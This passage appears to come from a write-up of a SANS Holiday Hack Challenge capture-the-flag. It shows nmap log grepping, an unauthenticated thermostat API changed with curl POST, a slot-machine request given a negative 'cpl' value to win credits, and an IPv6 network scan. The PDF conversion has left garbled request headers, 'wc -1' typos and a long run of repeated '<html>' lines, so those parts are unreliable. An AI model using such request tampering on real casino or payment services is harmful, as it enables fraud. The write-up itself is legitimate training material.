

#### What port does 34.77.207.226 have open?

elf@7783f1ad458f:~\$ cat bigscan.gnmap | grep 34.77.207.226 | grep open Host: 34.77.207.226 () Ports: 8080/open/tcp//http-proxy/// Ignored State: filtered (999) elf@7783f1ad458f:~\$ quizme What port does 34.77.207.226 have open? Please enter your answer or press h for a hint: 8080 That's correct! We used this as a solution: grep 34.77.207.226 bigscan.gnmap Like the previous challenge, this searches the nmap output file for a specific IP address. In the output, we see TCP port 8080 is open: 8080/open/tcp//http-proxy/// You have 4 challenges left.

#### How many hosts appear "Up" in the scan?

#### elf@7783f1ad458f:~**\$ cat bigscan.gnmap | grep Up | wc -1** 26054 elf@7783f1ad458f:~**\$ quizme** How many hosts appear "Up" in the scan?

How many hosts appear "Up" in the scan? Please enter your answer or press h for a hint: 26054 That's correct! We used this as a solution:

Running the grep part of the command returns every line with "Up" in it, and wc counts the bytes, characters, words, and lines that come out of grep. Using "-1" only shows lines. You have 3 challenges left.

How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080)

elf@2acd55c2c6fc:~\$ cat bigscan.gnmap | grep '\ 80/\|\ 443/\|\ 8080/' | grep open | wc -1 14372 elf@fadc865cc9c5:~\$ quizme How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080) Please enter your answer or press h for a hint: 14372 That's correct! We used this as a solution: grep -E "(80|443|8080)/open" bigscan.gnmap | wc -1 Using "-E" tells grep we"re giving it a regular expression (regex). In this case, that regex says, "I want lines that have 8080/open, 443/open, or 80/open." If you want to be MORE correct, you might use "(\s8080|\s443|\s80)/open" to ensure you don't snag ports like 50080, but there weren't any in this file. You have 2 challenges left.

How many hosts with status Up have no (detected) open TCP ports?



elf@fadc865cc9c5:~\$ echo \$((1000 - `cat bigscan.gnmap | grep closed | cut -f4 -d: | sort -n | head -n 1 | cut -f2 -d\( | cut -f1 -d\)`)) elf@fadc865cc9c5:~\$ quizme What's the greatest number of TCP ports any one host has open? Please enter your answer or press h for a hint: 12 That's correct! We used this as a solution: grep -E "(open.\*){12,}" bigscan.gnmap | wc -1 && grep -E "(open.\*){13,}" bigscan.gnmap | wc -1 In our solution, we count how many lines have "open" in them a number of times. We get a few for 12 and none for 13. One crafty tester employed the mighty powers of awk like this: awk 'BEGIN {print}{print gsub(/open/,"") ""}' bigscan.gnmap | sort -nr | head -1 You've done it!

When we talk to Greasy again, he'll give us a few tips. Get close to the frozen entrance of Frost Tower for the best Wi-Fi-signal. Then grab the Wi-Fi-dongle from our items and open a CLI: Items > WiFi Dongle > Open WiFi CLI.

Grasy GopherGuts Grack. Ungh. ... Oh! You really did it? Well, OK then. Here's what I know about the wifi here. Scanning for Wi-Fi networks with iwlist will be location-dependent. You may need to move around the North Pole and keep scanning to identify a Wi-Fi network. Wireless in Linux is supported by many tools, but iwlist and iwconfig are commonly used at the command line. The curl utility can make HTTP requests at the command line! By default, curl makes an HTTP GET request. You can add --request POST as a command line argument to make an HTTP POST request. When sending HTTP POST, add --data-binary followed by the data you want to send as the POST body.

First, we setup our Wi-Fi-connection:

#### ATTENTION ALL ELVES

In Santa's workshop (wireless division), we've been busy adding new Cranberry Pi features. We're proud to present an experimental version of the Cranberry Pi, now with Wi-Fi support!

This beta version of the Cranberry Pi has Wi-Fi hardware and software support using the Linux wireless-tools package. This means you can use iwlist to search for Wi-Fi networks, and connect with iwconfig! Read the manual pages to learn more about these commands:

man iwlist

man iwconfig

I'm afraid there aren't a lot of Wi-Fi networks in the North Pole yet, but if you keep scanning maybe you'll find something interesting.

- Sparkle Redberry

#### elf@6ab1acbc7e37:~\$ iwconfig

IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm Retry:off RTS thr:off Fragment thr=7 B Power Management:on

elf@6ab1acbc7e37:~\$ iwlist wlan0 scanning wlan0 Scan completed : Cell 01 - Address: 02:4A:46:68:69:21

I - Address: 02:4A:46:08:69:21 Frequency:5.2 GHz (Channel 40) Quality=48/70 Signal level=-62 dBm Encryption key:off Bit Rates:400 Mb/s ESSID: "FROST-Nidus-Setup"

elf@6ab1acbc7e37:~**\$ iwconfig wlan0 essid FROST-Nidus-Setup** \*\* New network connection to Nidus Thermostat detected! Visit <u>http://nidus-setup:8080/</u> to complete setup (The setup is compatible with the 'curl' utility)

The network-connection is successful, let's check out the API-documentation:

elf@6ab1acbc7e37:~\$ curl <a href="http://nidus-setup:8080/">http://nidus-setup:8080/</a>

Nidus Thermostat Setup

WARNING Your Nidus Thermostat is not currently configured! Access to this device is restricted until you register your thermostat » /register. Once you have completed registration, the device will be fully activated.

In the meantime, Due to North Pole Health and Safety regulations 42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.

Page 9 of 50

| API                                                                       |                                                                     |
|---------------------------------------------------------------------------|---------------------------------------------------------------------|
| The API for your Nidus Thermost                                           | at is located at <u>http://nidus-se</u> t                           |
|                                                                           |                                                                     |
| elf@6ab1acbc7e37:~\$ curl <u>http:/</u><br>^                              | <u>/nidus-setup:8080/apidoc</u>                                     |
| <b>*</b>                                                                  |                                                                     |
| Nidus Thermostat API                                                      |                                                                     |
| ◊                                                                         |                                                                     |
| The ADT and a late and a second                                           |                                                                     |
| The API endpoints are accessed                                            | via:                                                                |
| http://nidus-setup:8080/api/ <en< td=""><td><u>dpoint&gt;</u></td></en<>  | <u>dpoint&gt;</u>                                                   |
| Utilize a GET request to query                                            | information; for example, you car                                   |
| temperatures set on your cooler                                           | with:                                                               |
| curl -XGET http://nidus-setup:8                                           | 080/api/cooler                                                      |
|                                                                           |                                                                     |
| Utilize a POST request with a J<br>example, you can change the tem        | SON payload to configuration info<br>merature on your cooler using: |
| enamprey you can enange ene cem                                           |                                                                     |
| <pre>curl -XPOST -H 'Content-Type: a    data-binary '{"temperature"</pre> | pplication/json' \ · -40}' \                                        |
| http://nidus-setup:8080/api/c                                             | ooler                                                               |
| NARNING DO NOT SET THE TEMPE                                              | RATURE AROVE OI That might molt                                     |
| WARNING. DO NOT SET THE TEMPE                                             | RATURE ADOVE 0: THAT HIght Hert I                                   |
| Available endpoints                                                       |                                                                     |
|                                                                           |                                                                     |
| Path                                                                      | Available without registering?                                      |
| /api/cooler                                                               | Yes                                                                 |
|                                                                           |                                                                     |
| /api/hot-ice-tank                                                         | No                                                                  |
| /api/snow-shower                                                          | No                                                                  |
| /api/melted-ice-maker                                                     | No                                                                  |
| /api/frozen-cocoa-dispenser                                               | No                                                                  |
| /ani/toilet-seat-cooler                                                   | No                                                                  |
|                                                                           |                                                                     |
|                                                                           |                                                                     |

Nice... /api/cooler is available without registering, so we can utilize that access to heat up the frontdoor:



When the door melted, I noticed another Troll, Grimy, standing in close proximity to the door. When I talked to him, he had some extra hints for us :-)



Page 10 of 50

## **OBJECTIVE 4) SLOT MACHINE INVESTIGATION [SLOT MACHINE SCRUTINY]**

Difficulty: 2 - Test the security of Jack Frost's slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.

#### Logic Munchers Terminal-challenge

First, let's visit Noel, and play the game ...



modify the cpl-value in the POST-request to a negative number, let's say -1337 :-)

| <i>✓</i> Quick Start → Request → Response × Break +                                                                       |
|----------------------------------------------------------------------------------------------------|
| Header: Text V Body: Text V I I I                                                                                         |
| Content-Type: application/x-www-form-urlencoded                                                                           |
| X-Ncash-token: 72c0cbb0-d08f-4239-bb32-34alee12fb14                                                                       |
| Origin: https://slots.jackfrosttower.com                                                                                  |
| Content-Length: 32                                                                                                    |
| Connection: keep-alive                                                                                                    |
| Cookie: XSRF-TOKEN=                                                                                                    |
| eyJpdiI6IjBTZHhMYWYySFhDSVoydVEwU0ZFK1E9PSIsInZhbHVlIjoiWmtraG16VkNFM3ZNbnVxZURka3dIRzZDd3dQM210aE83bTZwcHg5Y             |
| U9yVmtrQjlNYStxTTRveDBtSDhVcHIvRVVtNnBDUkVYRk5GTDJTMFZJTmNaWjZzR3YzSDlHcXREOU9ha05xYlM4YjVOYmhXd0NTL2IrdGI4c1             |
| NENGtpaU41LCJtYWMiOiJhMjUwNWE2MDU2MGNhN2Y0MWM5ZDUyNmI4YjQ00WJjYjE0ZDMyYjkyZTlmYTA10TRjYzRmODJlOTk1ZTVLODQ2Iiw             |
|                                                                                                    |
| eyspatibik (swnnamwru) vwcztxytbik ztmi Feyrsisinzhobru (jot wrow trwyc fi fudyzak swiju) heudsudzi 4 cekjamtów (NSKI) Fa |
| VNG IG95MWE3WF1317M5V9KA2LVRHJVSSTQWWFWCVLOUKJ9KVGM2GJYQX1XQKTVN3BP3G59ZKXJQLLWYXZQ53KSZ2LDREENZQUXXYZKUNK595m            |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Sec-Etclimide, cons                                                                                                    |
| Secreteriste, same-origin                                                                                                 |
|                                                                                                    |

|                                                                                                    | ×Break +                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Header: Text 🗸 Body: Text 🗸 🗐 🗉 🛛                                                                                                    |                                                                                                    |
| HTTP/1.1 200 OK<br>Host: Slots.jackfrosttower.com<br>Date: Fri, 10 Dec 2021 21:11:12 GMT<br>X-Powered-By: PHP/7.4.26<br>Cache-Control: no-cache, private<br>Date: Fri, 10 Dec 2021 21:11:12 GMT<br>Content-Type: application/json<br>X-RateLimit-Limit: 60<br>X-RateLimit-Remaining: 59<br>Access-Control-Allow-Origin: *<br>Via: 1.1 google |                                                                                                    |
| <pre>{"success":true,"data":{"credit":268 "bet amount":1,"pull":{"WinAmount":-</pre>                                                                                                    | <pre>H38,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num_line":20,<br/>0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,</pre> |

"WildColumIcon":", "ScatterPrize":0, "FreeSpin":0, "WildFixedIcons":[], "HasJackpot":false, "HasScatter":fals "WildColumIcon":", "ScatterPrize":0, "SlotIcons":["icon1", "icon8", "icon4", "icon6", "icon10", "icon3", "icon6", "icon1", "icon7", "icon10", "icon10", "icon5", "icon8", "icon3", "icon9"], "ActiveIcons":[], "ActiveLines":[]}, "response":"I'm going to have some bouncer trolls bounce you right out of this casino!"}, "message": "Spin success"}

betamount=1&numline=20&cpl=-1337

Great! We won a lot of credits and found the string in the server's response-element: "I'm going to have some bouncer trolls bounce you right out of this casinol".

We were so busy hacking the slot-machines, that we once again missed talking to a nearby troll, that turned out to have some hints for us:

## ubris Selfington

Cnarf. Hrung. Phlthth. Snarf. Hrung. Phlthth. I'm Hubris Selfington. The big boss told me he's worried about vulnerabilities in his slot machines, especially this one. Statistically speaking, it seems to be paying out way too much. He asked me to see if there are any security flaws in it. The boss has HUGE plans and we've gotta make sure we are running a tight ship here at Frost Tower. Can you help me find the issue? I mean, I could TOTALLY do this on my own, but I want to give you a chance first. Yeah, that's exactly how I would have solved it, but thanks.



## **OBJECTIVE 5) STRANGE USB DEVICE**

Difficulty: 2 - Assist the elves in reverse engineering the strange USB device. Visit Santa's Talks Floor and hit up Jewel Loggins for advice.

#### IPv6 Sandbox Terminal-challenge

First, let's visit Jewel in the Talks Lobby and help him out with his IPv6 issues... Alter talking to Jewel, click the IPv6 Sandbox-terminal to play:



eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

- inet 192.168.160.3 netmask 255.255.240.0 broadcast 192.168.175.255 inet6 fe80::42:c0ff:fea8:a003 prefixlen 64 scopeid 0x20<link> inet6 2604:6000:1528:cd:d55a:f8a7:d30a:2 prefixlen 112 scopeid 0x0<global> ether 02:42:c0:a8:a0:03 txqueuelen 0 (Ethernet) RX packets 7 bytes 746 (746.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 10 bytes 876 (876.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
- inet 127.0.0.1 netmask 255.0.0.0
  inet6 ::1 prefixlen 128 scopeid 0x10<host>
  loop txqueuelen 1000 (Local Loopback)
  RX packets 0 bytes 0 (0.0 B)
  RX errors 0 dropped 0 overruns 0 frame 0
  TX packets 0 bytes 0 (0.0 B)
  TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

After checking our local IP-address, we can scan the IPv4 subnet (as IPv6-networks are just too large to do a practical port-scan of all possible addresses). On IPv4, we find a web-server that, when we visit it using **curl**, tells us to visit it via IPv6. We can use the DNS-name nmap gave us to visit the site on IPv4 and IPv6:

elf@097fab552d58:~**\$ nmap 192.168.160.0/24 -p-**Starting Nmap 7.70 ( https://nmap.org ) at 2022-01-02 20:22 UTC Nmap scan report for 192.168.160.1 Host is up (0.00012s latency). Not shown: 65532 closed ports PORT STATE SERVICE 22/tcp open ssh 3000/tcp filtered ppp 8000/tcp open http-alt

Nmap scan report for ipv6-server.ipv6guest.kringlecastle.com (192.168.160.2) Host is up (0.00037s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http

Nmap scan report for 097fab552d58 (192.168.160.3)
Host is up (0.0030s latency).
All 65535 scanned ports on 097fab552d58 (192.168.160.3) are closed

Nmap done: 256 IP addresses (3 hosts up) scanned in 23.38 seconds
elf@097fab552d58:~\$ curl http://ipv6-server.ipv6guest.kringlecastle.com/
<html>
<head><title>Candy Striper</title></head>
<body>
<marquee>I love striping!</marquee>
This site is a lot more fun over IPv6. Seriously - this isn't a trick like a certain ASCII telnet server....
</body>
</html>
elf@097fab552d58:~\$ curl -6 http://ipv6-server.ipv6guest.kringlecastle.com
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>
<html>

Page 12 of 50

